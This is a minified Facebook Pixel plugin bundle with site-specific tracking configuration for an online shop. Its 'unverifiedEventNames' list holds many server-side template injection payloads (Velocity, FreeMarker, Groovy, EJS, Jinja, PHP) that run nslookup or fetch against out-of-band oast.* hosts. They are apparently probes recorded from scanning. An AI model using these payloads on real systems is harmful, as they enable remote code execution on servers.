(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin");e.exports=new a(function(a,b){})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("463151060548807", "IWLParameters", true);
fbq.set("iwlExtractors", "463151060548807", [{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.product__info-container--sticky) .price-item--sale.price-item--last"}]},"extractor_type":"CSS","id":"801955826083074"},{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"USD"},"extractor_type":"CONSTANT_VALUE","id":"1324756489432201"}]);
config.set("463151060548807", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("463151060548807", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("463151060548807", "ProhibitedSources", true);
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("463151060548807", "IABPCMAEBridge", true);
config.set("463151060548807", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("463151060548807", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("463151060548807", "ESTRuleEngine", true);
fbq.set("estRules", "463151060548807", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"1624885262279475"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"start"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"289639152782268"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get started"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"255883036182337"}]);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  